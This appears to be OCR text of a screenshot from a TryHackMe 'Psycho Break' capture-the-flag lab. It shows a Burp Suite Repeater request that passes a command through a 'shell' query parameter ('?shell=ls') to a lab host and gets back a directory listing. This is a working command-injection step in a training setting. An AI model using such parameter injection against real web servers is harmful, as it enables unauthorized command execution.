 Burp Suite Community E...
PsychoBreak_THM.ctb -...
Meet Laura the Spiderla...
root@kali: ~
root@kali: ~
07:03 PM
27%
Meet Laura the Spiderlady - Mozilla Firefox
TryHackMe | Psycho Brea
Map
Meet Laura the Spiderlad
Kali Linux
Kali Training
5
Burp
Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
4 × 5 × 6 × ...
Send Cancel < >
Target: http://10.10.78.54
Request
Pretty Raw \n Actions
1 GET
/abandonedRoom/be8bc662d1e36575a52da40beba38275/herecom
eslara.php?shell=ls HTTP/1.1
2 Host: 10.10.78.54
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
http://10.10.78.54/abandonedRoom/be8bc662d1e36575a52da4
0beba38275/index.php
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Search...
0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 29 Apr 2021 23:02:57 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1042
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 assets
10 dead.php
11 herecomeslara.php
12 index.php
13 script.js
14
15
16 <html>
17
18 <head>
19 <title>
Meet Laura the Spiderlady
</title>
20 <link rel="stylesheet" href="../../css/mainstylesh
21 </head>
22 <body>
23
24 <h1 style="text-align: center;">
Meet Laura the Spiderlady
</h1>
25 <br>
26
27 <div style="display: flex; justify-content: center
28 <img src="assets/spider_woman_encounter.gif">
29 </div>
30
31 <br>
<br>
32 <h3 class="pkill" style="text-align: center;">
RUN. RUN. Runn Get out of here !!!
Search...
0 matches
INSPECTOR
Query Parameters (1)
Body Parameters (0)
Request Cookies (0)
Request Headers (9)
Response Headers (6)
Done
1,234 bytes | 459 millis